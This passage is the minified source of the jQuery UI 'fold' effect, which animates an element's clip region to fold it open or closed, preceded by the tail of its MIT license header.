 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","./effect"],e):e(jQuery)}(function(m){"use strict";return m.effects.define("fold","hide",function(i,e){var t=m(this),c=i.mode,n="show"===c,f="hide"===c,s=i.size||15,o=/([0-9]+)%/.exec(s),a=!!i.horizFirst?["right","bottom"]:["bottom","right"],u=i.duration/2,l=m.effects.createPlaceholder(t),r=t.cssClip(),p={clip:m.extend({},r)},d={clip:m.extend({},r)},h=[r[a[0]],r[a[1]]],c=t.queue().length;o&&(s=parseInt(o[1],10)/100*h[f?0:1]),p.clip[a[0]]=s,d.clip[a[0]]=s,d.clip[a[1]]=0,n&&(t.cssClip(d.clip),l&&l.css(m.effects.clipToBox(d)),d.clip=r),t.queue(function(e){l&&l.animate(m.effects.clipToBox(p),u,i.easing).animate(m.effects.clipToBox(d),u,i.easing),e()}).animate(p,u,i.easing).animate(d,u,i.easing).queue(e),m.effects.unshift(t,c,4)})});